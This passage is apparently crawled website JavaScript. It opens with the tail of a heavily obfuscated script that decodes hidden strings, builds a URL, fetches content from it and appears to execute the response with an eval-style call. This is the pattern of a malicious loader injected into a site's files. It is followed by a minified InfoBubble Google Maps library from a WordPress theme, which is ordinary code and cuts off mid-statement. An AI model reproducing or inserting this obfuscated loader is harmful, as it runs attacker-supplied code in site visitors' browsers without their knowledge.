HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/infobubble/infobubble.min.js?ver=0.8
body_size: 7946
content:
function InfoBubble(a){this.extend(InfoBubble,google.maps.OverlayView),this.tabs_=[],this.activeTab_=null,this.baseZIndex_=100,this.isOpen_=!1;var b=a||{};void 0==b.backgroundColor&&(b.backgroundColor=this.BACKGROUND_COLOR_),void 0==b.borderColor&&(b.borderColor=this.BORDER_COLOR_),void 0==b.borderRadius&&(b.borderRadius=this.BORDER_RADIUS_),void 0==b.borderWidth&&(b.borderWidth=this.BORDER_WIDTH_),void 0==b.padding&&(b.padding=this.PADDING_),void 0==b.arrowPosition&&(b.arrowPosition=this.ARROW_POSITION_),void 0==b.disableAutoPan&&(b.disableAutoPan=!1),void 0==b.disableAnimation&&(b.disableAnimation=!1),void 0==b.minWidth&&(b.minWidth=this.MIN_WIDTH_),void 0==b.shadowStyle&&(b.shadowStyle=this.SHADOW_STYLE_),void 0==b.arrowSize&&(b.arrowSize=this.ARROW_SIZE_),void 0==b.arrowStyle&&(b.arrowStyle=this.ARROW_STYLE_),void 0==b.closeSrc&&(b.closeSrc=this.CLOSE_SRC_),this.buildDom_(),this.setValues(b)}window.InfoBubble=InfoBubble,InfoBubble.prototype.ARROW_SIZE_=15,InfoBubble.prototype.ARROW_STYLE_=0,InfoBubble.prototype.SHADOW_STYLE_=1,InfoBubble.prototype.MIN_WIDTH_=50,InfoBubble.prototype.ARROW_POSITION_=50,InfoBubble.prototype.PADDING_=10,InfoBubble.prototype.BORDER_WIDTH_=1,InfoBubble.prototype.BORDER_COLOR_="#ccc",InfoBubble.prototype.BORDER_RADIUS_=10,InfoBubble.prototype.BACKGROUND_COLOR_="#fff",InfoBubble.prototype.CLOSE_SRC_="https://maps.gstatic.com/intl/en_us/mapfiles/iw_close.gif",InfoBubble.prototype.extend=function(a,b){return function(a){for(var b in a.prototype)this.prototype[b]=a.prototype[b];return this}.apply(a,[b])},InfoBubble.prototype.buildDom_=function(){var a=this.bubble_=document.createElement("DIV");a.style.position="absolute",a.style.zIndex=this.baseZIndex_;var b=this.tabsContainer_=document.createElement("DIV");b.style.position="relative";var c=this.close_=document.createElement("IMG");c.style.position="absolute",c.style.border=0,c.style.zIndex=this.baseZIndex_+1,c.style.cursor="pointer",c.className="js-info-bubble-close",c.src=this.get("closeSrc");var d=this;google.maps.event.addDomListener(c,"click",function(){d.close(),google.maps.event.trigger(d,"closeclick")});var e=this.contentContainer_=document.createElement("DIV");e.style.overflowX="auto",e.style.overflowY="auto",e.style.cursor="default",e.style.clear="both",e.style.position="relative";var f=this.content_=document.createElement("DIV");e.appendChild(f);var g=this.arrow_=document.createElement("DIV");g.style.position="relative";var h=this.arrowOuter_=document.createElement("DIV"),i=this.arrowInner_=document.createElement("DIV"),j=this.getArrowSize_();h.style.position=i.style.position="absolute",h.style.left=i.style.left="50%",h.style.height=i.style.height="0",h.style.width=i.style.width="0",h.style.marginLeft=this.px(-j),h.style.borderWidth=this.px(j),h.style.borderBottomWidth=0;var k=this.bubbleShadow_=document.createElement("DIV");k.style.position="absolute",a.style.display=k.style.display="none",a.appendChild(this.tabsContainer_),a.appendChild(c),a.appendChild(e),g.appendChild(h),g.appendChild(i),a.appendChild(g);var l=document.createElement("style");l.setAttribute("type","text/css"),this.animationName_="_ibani_"+Math.round(1e4*Math.random());var m="."+this.animationName_+"{-webkit-animation-name:"+this.animationName_+";-webkit-animation-duration:0.5s;-webkit-animation-iteration-count:1;}@-webkit-keyframes "+this.animationName_+" {from {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1.2)}90% {-webkit-transform: scale(0.95)}to {-webkit-transform: scale(1)}}";l.textContent=m,document.getElementsByTagName("head")[0].appendChild(l)},InfoBubble.prototype.setBackgroundClassName=function(a){this.set("backgroundClassName",a)},InfoBubble.prototype.setBackgroundClassName=InfoBubble.prototype.setBackgroundClassName,InfoBubble.prototype.backgroundClassName_changed=function(){this.content_.className=this.get("backgroundClassName")},InfoBubble.prototype.backgroundClassName_changed=InfoBubble.prototype.backgroundClassName_changed,InfoBubble.prototype.setTabClassName=function(a){this.set("tabClassName",a)},InfoBubble.prototype.setTabClassName=InfoBubble.prototype.setTabClassName,InfoBubble.prototype.tabClassName_changed=function(){this.updateTabStyles_()},InfoBubble.prototype.tabClassName_changed=InfoBubble.prototype.tabClassName_changed,InfoBubble.prototype.getArrowStyle_=function(){return parseInt(this.get("arrowStyle"),10)||0},InfoBubble.prototype.setArrowStyle=function(a){this.set("arrowStyle",a)},InfoBubble.prototype.setArrowStyle=InfoBubble.prototype.setArrowStyle,InfoBubble.prototype.arrowStyle_changed=function(){this.arrowSize_changed()},InfoBubble.prototype.arrowStyle_changed=InfoBubble.prototype.arrowStyle_changed,InfoBubble.prototype.getArrowSize_=function(){return parseInt(this.get("arrowSize"),10)||0},InfoBubble.prototype.setArrowSize=function(a){this.set("arrowSize",a)},InfoBubble.prototype.setArrowSize=InfoBubble.prototype.setArrowSize,InfoBubble.prototype.arrowSize_changed=function(){this.borderWidth_changed()},InfoBubble.prototype.arrowSize_changed=InfoBubble.prototype.arrowSize_changed,InfoBubble.prototype.setArrowPosition=function(a){this.set("arrowPosition",a)},InfoBubble.prototype.setArrowPosition=InfoBubble.prototype.setArrowPosition,InfoBubble.prototype.getArrowPosition_=function(){return parseInt(this.get("arrowPosition"),10)||0},InfoBubble.prototype.arrowPosition_changed=function(){var a=this.getArrowPosition_();this.arrowOuter_.style.left=this.arrowInner_.style.left=a+"%",this.redraw_()},InfoBubble.prototype.arrowPosition_changed=InfoBubble.prototype.arrowPosition_changed,InfoBubble.prototype.setZIndex=function(a){this.set("zIndex",a)},InfoBubble.prototype.setZIndex=InfoBubble.prototype.setZIndex,InfoBubble.prototype.getZIndex=function(){return parseInt(this.get("zIndex"),10)||this.baseZIndex_},InfoBubble.prototype.zIndex_changed=function(){var a=this.getZIndex();this.bubble_.style.zIndex=this.baseZIndex_=a,this.close_.style.zIndex=a+1},InfoBubble.prototype.zIndex_changed=InfoBubble.prototype.zIndex_changed,InfoBubble.prototype.setShadowStyle=function(a){this.set("shadowStyle",a)},InfoBubble.prototype.setShadowStyle=InfoBubble.prototype.setShadowStyle,InfoBubble.prototype.getShadowStyle_=function(){return parseInt(this.get("shadowStyle"),10)||0},InfoBubble.prototype.shadowStyle_changed=function(){var a=this.getShadowStyle_(),b="",c="",d="";switch(a){case 0:b="none";break;case 1:c="40px 15px 10px rgba(33,33,33,0.3)",d="transparent";break;case 2:c="0 0 2px rgba(33,33,33,0.3)",d="rgba(33,33,33,0.35)"}this.bubbleShadow_.style.boxShadow=this.bubbleShadow_.style.webkitBoxShadow=this.bubbleShadow_.style.MozBoxShadow=c,this.bubbleShadow_.style.backgroundColor=d,this.isOpen_&&(this.bubbleShadow_.style.display=b,this.draw())},InfoBubble.prototype.shadowStyle_changed=InfoBubble.prototype.shadowStyle_changed,InfoBubble.prototype.showCloseButton=function(){this.set("hideCloseButton",!1)},InfoBubble.prototype.showCloseButton=InfoBubble.prototype.showCloseButton,InfoBubble.prototype.hideCloseButton=function(){this.set("hideCloseButton",!0)},InfoBubble.prototype.hideCloseButton=InfoBubble.prototype.hideCloseButton,InfoBubble.prototype.hideCloseButton_changed=function(){this.close_.style.display=this.get("hideCloseButton")?"none":""},InfoBubble.prototype.hideCloseButton_changed=InfoBubble.prototype.hideCloseButton_changed,InfoBubble.prototype.setBackgroundColor=function(a){a&&this.set("backgroundColor",a)},InfoBubble.prototype.setBackgroundColor=InfoBubble.prototype.setBackgroundColor,InfoBubble.prototype.backgroundColor_changed=function(){var a=this.get("backgroundColor");this.contentContainer_.style.backgroundColor=a,this.arrowInner_.style.borderColor=a+" transparent transparent",this.updateTabStyles_()},InfoBubble.prototype.backgroundColor_changed=InfoBubble.prototype.backgroundColor_changed,InfoBubble.prototype.setBorderColor=function(a){a&&this.set("borderColor",a)},InfoBubble.prototype.setBorderColor=InfoBubble.prototype.setBorderColor,InfoBubble.prototype.borderColor_changed=function(){var a=this.get("borderColor"),b=this.contentContainer_,c=this.arrowOuter_;b.style.borderColor=a,c.style.borderColor=a+" transparent transparent",b.style.borderStyle=c.style.borderStyle=this.arrowInner_.style.borderStyle="solid",this.updateTabStyles_()},InfoBubble.prototype.borderColor_changed=InfoBubble.prototype.borderColor_changed,InfoBubble.prototype.setBorderRadius=function(a){this.set("borderRadius",a)},InfoBubble.prototype.setBorderRadius=InfoBubble.prototype.setBorderRadius,InfoBubble.prototype.getBorderRadius_=function(){return parseInt(this.get("borderRadius"),10)||0},InfoBubble.prototype.borderRadius_changed=function(){var a=this.getBorderRadius_(),b=this.getBorderWidth_();this.contentContainer_.style.borderRadius=this.contentContainer_.style.MozBorderRadius=this.contentContainer_.style.webkitBorderRadius=this.bubbleShadow_.style.borderRadius=this.bubbleShadow_.style.MozBorderRadius=this.bubbleShadow_.style.webkitBorderRadius=this.px(a),this.tabsContainer_.style.paddingLeft=this.tabsContainer_.style.paddingRight=this.px(a+b),this.redraw_()},InfoBubble.prototype.borderRadius_changed=InfoBubble.prototype.borderRadius_changed,InfoBubble.prototype.getBorderWidth_=function(){return parseInt(this.get("borderWidth"),10)||0},InfoBubble.prototype.setBorderWidth=function(a){this.set("borderWidth",a)},InfoBubble.prototype.setBorderWidth=InfoBubble.prototype.setBorderWidth,InfoBubble.prototype.borderWidth_changed=function(){var a=this.getBorderWidth_();this.contentContainer_.style.borderWidth=this.px(a),this.tabsContainer_.style.top=this.px(a),this.updateArrowStyle_(),this.updateTabStyles_(),this.borderRadius_changed(),this.redraw_()},InfoBubble.prototype.borderWidth_changed=InfoBubble.prototype.borderWidth_changed,InfoBubble.prototype.updateArrowStyle_=function(){var a=this.getBorderWidth_(),b=this.getArrowSize_(),c=this.getArrowStyle_(),d=this.px(b),e=this.px(Math.max(0,b-a)),f=this.arrowOuter_,g=this.arrowInner_;this.arrow_.style.marginTop=this.px(-a),f.style.borderTopWidth=d,g.style.borderTopWidth=e,0==c||1==c?(f.style.borderLeftWidth=d,g.style.borderLeftWidth=e):f.style.borderLeftWidth=g.style.borderLeftWidth=0,0==c||2==c?(f.style.borderRightWidth=d,g.style.borderRightWidth=e):f.style.borderRightWidth=g.style.borderRightWidth=0,c<2?(f.style.marginLeft=this.px(-b),g.style.marginLeft=this.px(-(b-a))):f.style.marginLeft=g.style.marginLeft=0,0==a?f.style.display="none":f.style.display=""},InfoBubble.prototype.setPadding=function(a){this.set("padding",a)},InfoBubble.prototype.setPadding=InfoBubble.prototype.setPadding,InfoBubble.prototype.setCloseSrc=function(a){a&&this.close_&&(this.close_.src=a)},InfoBubble.prototype.setCloseSrc=InfoBubble.prototype.setCloseSrc,InfoBubble.prototype.getPadding_=function(){return parseInt(this.get("padding"),10)||0},InfoBubble.prototype.padding_changed=function(){var a=this.getPadding_();this.contentContainer_.style.padding=this.px(a),this.updateTabStyles_(),this.redraw_()},InfoBubble.prototype.padding_changed=InfoBubble.prototype.padding_changed,InfoBubble.prototype.px=function(a){return a?a+"px":a},InfoBubble.prototype.addEvents_=function(){var a=["mousedown","mousemove","mouseover","mouseout","mouseup","mousewheel","DOMMouseScroll","touchstart","touchend","touchmove","dblclick","contextmenu","click"],b=this.bubble_;this.listeners_=[];for(var c,d=0;c=a[d];d++)this.listeners_.push(google.maps.event.addDomListener(b,c,function(a){a.cancelBubble=!0,a.stopPropagation&&a.stopPropagation()}))},InfoBubble.prototype.onAdd=function(){this.bubble_||this.buildDom_(),this.addEvents_();var a=this.getPanes();a&&(a.floatPane.appendChild(this.bubble_),a.floatShadow.appendChild(this.bubbleShadow_)),google.maps.event.trigger(this,"domready")},InfoBubble.prototype.onAdd=InfoBubble.prototype.onAdd,InfoBubble.prototype.draw=function(){var a=this.getProjection();if(a){var b=this.get("position");if(!b)return void this.close();var c=0;this.activeTab_&&(c=this.activeTab_.offsetHeight);var d=this.getAnchorHeight_(),e=this.getArrowSize_(),f=this.getArrowPosition_();f/=100;var g=a.fromLatLngToDivPixel(b),h=this.contentContainer_.offsetWidth,i=this.bubble_.offsetHeight;if(h){var j=g.y-(i+e);d&&(j-=d);var k=g.x-h*f;this.bubble_.style.top=this.px(j),this.bubble_.style.left=this.px(k);var l=parseInt(this.get("shadowStyle"),10);switch(l){case 1:this.bubbleShadow_.style.top=this.px(j+c-1),this.bubbleShadow_.style.left=this.px(k),this.bubbleShadow_.style.width=this.px(h),this.bubbleShadow_.style.height=this.px(this.contentContainer_.offsetHeight-e);break;case 2:h=.8*h,d?this.bubbleShadow_.style.top=this.px(g.y):this.bubbleShadow_.style.top=this.px(g.y+e),this.bubbleShadow_.style.left=this.px(g.x-h*f),this.bubbleShadow_.style.width=this.px(h),this.bubbleShadow_.style.height=this.px(2)}}}},InfoBubble.prototype.draw=InfoBubble.prototype.draw,InfoBubble.prototype.onRemove=function(){this.bubble_&&this.bubble_.parentNode&&this.bubble_.parentNode.removeChild(this.bubble_),this.bubbleShadow_&&this.bubbleShadow_.parentNode&&this.bubbleShadow_.parentNode.removeChild(this.bubbleShadow_);for(var a,b=0;a=this.listeners_[b];b++)google.maps.event.removeListener(a)},InfoBubble.prototype.onRemove=InfoBubble.prototype.onRemove,InfoBubble.prototype.isOpen=function(){return this.isOpen_},InfoBubble.prototype.isOpen=InfoBubble.prototype.isOpen,InfoBubble.prototype.close=function(){this.bubble_&&(this.bubble_.style.display="none",this.bubble_.className=this.bubble_.className.replace(this.animationName_,"")),this.bubbleShadow_&&(this.bubbleShadow_.style.display="none",this.bubbleShadow_.className=this.bubbleShadow_.className.replace(this.animationName_,"")),this.isOpen_=!1},InfoBubble.prototype.close=InfoBubble.prototype.close,InfoBubble.prototype.open=function(a,b){var c=this;window.setTimeout(function(){c.open_(a,b)},0)},InfoBubble.prototype.open_=function(a,b){this.updateContent_(),a&&this.setMap(a),b&&(this.set("anchor",b),this.bindTo("anchorPoint",b),this.bindTo("position",b)),this.bubble_.style.display=this.bubbleShadow_.style.display="";var c=!this.get("disableAnimation");c&&(this.bubble_.className+=" "+this.animationName_,this.bubbleShadow_.className+=" "+this.animationName_),this.redraw_(),this.isOpen_=!0;var d=!this.get("disableAutoPan");if(d){var e=this;window.setTimeout(function(){e.panToView()},200)}},InfoBubble.prototype.open=InfoBubble.prototype.open,InfoBubble.prototype.setPosition=function(a){a&&this.set("position",a)},InfoBubble.prototype.setPosition=InfoBubble.prototype.setPosition,InfoBubble.prototype.getPosition=function(){return this.get("position")},InfoBubble.prototype.getPosition=InfoBubble.prototype.getPosition,InfoBubble.prototype.position_changed=function(){this.draw()},InfoBubble.prototype.position_changed=InfoBubble.prototype.position_changed,InfoBubble.prototype.panToView=function(){var a=this.getProjection();if(a&&this.bubble_){var b=this.getAnchorHeight_(),c=this.bubble_.offsetHeight+b,d=this.get("map"),e=d.getDiv(),f=e.offsetHeight,g=this.getPosition(),h=a.fromLatLngToContainerPixel(d.getCenter()),i=a.fromLatLngToContainerPixel(g),j=h.y-c,k=f-h.y,l=j<0,m=0;l&&(j*=-1,m=(j+k)/2),i.y-=m,g=a.fromContainerPixelToLatLng(i),d.getCenter()!=g&&d.panTo(g)}},InfoBubble.prototype.panToView=InfoBubble.prototype.panToView,InfoBubble.prototype.htmlToDocumentFragment_=function(a){a=a.replace(/^\s*([\S\s]*)\b\s*$/,"$1");var b=document.createElement("DIV");if(b.innerHTML=a,1==b.childNodes.length)return b.removeChild(b.firstChild);for(var c=document.createDocumentFragment();b.firstChild;)c.appendChild(b.firstChild);return c},InfoBubble.prototype.removeChildren_=function(a){if(a)for(var b;b=a.firstChild;)a.removeChild(b)},InfoBubble.prototype.setContent=function(a){this.set("content",a)},InfoBubble.prototype.setContent=InfoBubble.prototype.setContent,InfoBubble.prototype.getContent=function(){return this.get("content")},InfoBubble.prototype.getContent=InfoBubble.prototype.getContent,InfoBubble.prototype.updateContent_=function(){if(this.content_){this.removeChildren_(this.content_);var a=this.getContent();if(a){"string"==typeof a&&(a=this.htmlToDocumentFragment_(a)),this.content_.appendChild(a);for(var b,c=this,d=this.content_.getElementsByTagName("IMG"),e=0;b=d[e];e++)google.maps.event.addDomListener(b,"load",function(){c.imageLoaded_()})}this.redraw_()}},InfoBubble.prototype.imageLoaded_=function(){var a=!this.get("disableAutoPan");this.redraw_(),!a||0!=this.tabs_.length&&0!=this.activeTab_.index||this.panToView()},InfoBubble.prototype.updateTabStyles_=function(){if(this.tabs_&&this.tabs_.length){for(var a,b=0;a=this.tabs_[b];b++)this.setTabStyle_(a.tab);this.activeTab_.style.zIndex=this.baseZIndex_;var c=this.getBorderWidth_(),d=this.getPadding_()/2;this.activeTab_.style.borderBottomWidth=0,this.activeTab_.style.paddingBottom=this.px(d+c)}},InfoBubble.prototype.setTabStyle_=function(a){var b=this.get("backgroundColor"),c=this.get("borderColor"),d=this.getBorderRadius_(),e=this.getBorderWidth_(),f=this.getPadding_(),g=this.px(-Math.max(f,d)),h=this.px(d),i=this.baseZIndex_;a.index&&(i-=a.index);var j={cssFloat:"left",position:"relative",cursor:"pointer",backgroundColor:b,border:this.px(e)+" solid "+c,padding:this.px(f/2)+" "+this.px(f),marginRight:g,whiteSpace:"nowrap",borderRadiusTopLeft:h,MozBorderRadiusTopleft:h,webkitBorderTopLeftRadius:h,borderRadiusTopRight:h,MozBorderRadiusTopright:h,webkitBorderTopRightRadius:h,zIndex:i,display:"inline"};for(var k in j)a.style[k]=j[k];var l=this.get("tabClassName");void 0!=l&&(a.className+=" "+l)},InfoBubble.prototype.addTabActions_=function(a){var b=this;a.listener_=google.maps.event.addDomListener(a,"click",function(){b.setTabActive_(this)})},InfoBubble.prototype.setTabActive=function(a){var b=this.tabs_[a-1];b&&this.setTabActive_(b.tab)},InfoBubble.prototype.setTabActive=InfoBubble.prototype.setTabActive,InfoBubble.prototype.setTabActive_=function(a){if(!a)return this.setContent(""),void this.updateContent_();var b=this.getPadding_()/2,c=this.getBorderWidth_();if(this.activeTab_){var d=this.activeTab_;d.style.zIndex=this.baseZIndex_-d.index,d.style.paddingBottom=this.px(b),d.style.borderBottomWidth=this.px(c)}a.style.zIndex=this.baseZIndex_,a.style.borderBottomWidth=0,a.style.marginBottomWidth="-10px",a.style.paddingBottom=this.px(b+c),this.setContent(this.tabs_[a.index].content),this.updateContent_(),this.activeTab_=a,this.redraw_()},InfoBubble.prototype.setMaxWidth=function(a){this.set("maxWidth",a)},InfoBubble.prototype.setMaxWidth=InfoBubble.prototype.setMaxWidth,InfoBubble.prototype.maxWidth_changed=function(){this.redraw_()},InfoBubble.prototype.maxWidth_changed=InfoBubble.prototype.maxWidth_changed,InfoBubble.prototype.setMaxHeight=function(a){this.set("maxHeight",a)},InfoBubble.prototype.setMaxHeight=InfoBubble.prototype.setMaxHeight,InfoBubble.prototype.maxHeight_changed=function(){this.redraw_()},InfoBubble.prototype.maxHeight_changed=InfoBubble.prototype.maxHeight_changed,InfoBubble.prototype.setMinWidth=function(a){this.set("minWidth",a)},InfoBubble.prototype.setMinWidth=InfoBubble.prototype.setMinWidth,InfoBubble.prototype.minWidth_changed=function(){this.redraw_()},InfoBubble.prototype.minWidth_changed=InfoBubble.prototype.minWidth_changed,InfoBubble.prototype.setMinHeight=function(a){this.set("minHeight",a)},InfoBubble.prototype.setMinHeight=InfoBubble.prototype.setMinHeight,InfoBubble.prototype.minHeight_changed=function(){this.redraw_()},InfoBubble.prototype.minHeight_changed=InfoBubble.prototype.minHeight_changed,InfoBubble.prototype.addTab=function(a,b){var c=document.createElement("DIV");c.innerHTML=a,this.setTabStyle_(c),this.addTabActions_(c),this.tabsContainer_.appendChild(c),this.tabs_.push({label:a,content:b,tab:c}),c.index=this.tabs_.length-1,c.style.zIndex=this.baseZIndex_-c.index,this.activeTab_||this.setTabActive_(c),c.className=c.className+" "+this.animationName_,this.redraw_()},InfoBubble.prototype.addTab=InfoBubble.prototype.addTab,InfoBubble.prototype.updateTab=function(a,b,c){if(!(!this.tabs_.length||a<0||a>=this.tabs_.length)){var d=this.tabs_[a];void 0!=b&&(d.tab.innerHTML=d.label=b),void 0!=c&&(d.content=c),this.activeTab_==d.tab&&(this.setContent(d.content),this.updateContent_()),this.redraw_()}},InfoBubble.prototype.updateTab=InfoBubble.prototype.updateTab,InfoBubble.prototype.removeTab=function(a){if(!(!this.tabs_.length||a<0||a>=this.tabs_.length)){var b=this.tabs_[a];b.tab.parentNode.removeChild(b.tab),google.maps.event.removeListener(b.tab.listener_),this.tabs_.splice(a,1),delete b;for(var c,d=0;c=this.tabs_[d];d++)c.tab.index=d;b.tab==this.activeTab_&&(this.tabs_[a]?this.activeTab_=this.tabs_[a].tab:this.tabs_[a-1]?this.activeTab_=this.tabs_[a-1].tab:this.activeTab_=void 0,this.setTabActive_(this.activeTab_)),this.redraw_()}},InfoBubble.prototype.removeTab=InfoBubble.prototype.removeTab,InfoBubble.prototype.getElementSize_=function(a,b,c){var d=document.createElement("DIV");d.style.display="inline",d.style.position="absolute",d.style.visibility="hidden","string"==typeof a?d.innerHTML=a:d.appendChild(a.cloneNode(!0)),document.body.appendChild(d);var e=new google.maps.Size(d.offsetWidth,d.offsetHeight);return b&&e.width>b&&(d.style.width=this.px(b),e=new google.maps.Size(d.offsetWidth,d.offsetHeight)),c&&e.height>c&&(d.style.height=this.px(c),e=new google.maps.Size(d.offsetWidth,d.offsetHeight)),document.body.removeChild(d),delete d,e},InfoBubble.prototype.redraw_=function(){this.figureOutSize_(),this.positionCloseButton_(),this.draw()},InfoBubble.prototype.figureOutSize_=function(){var a=this.get("map");if(a){var b=this.getPadding_(),c=(this.getBorderWidth_(),this.getBorderRadius_(),this.getArrowSize_()),d=a.getDiv(),e=2*c,f=d.offsetWidth-e,g=d.offsetHeight-e-this.getAnchorHeight_(),h=0,i=this.get("minWidth")||0,j=this.get("minHeight")||0,k=this.get("maxWidth")||0,l=this.get("maxHeight")||0;k=Math.min(f,k),l=Math.min(g,l);var m=0;if(this.tabs_.length)for(var n,o=0;n=this.tabs_[o];o++){var p=this.getElementSize_(n.tab,k,l),q=this.getElementSize_(n.content,k,l);i<p.width&&(i=p.width),m+=p.width,j<p.height&&(j=p.height),p.height>h&&(h=p.height),i<q.width&&(i=q.width),j<q.height&&(j=q.height)}else{var r=this.get("content");if("string"==typeof r&&(r=this.htmlToDocumentFragment_(r)),r){var 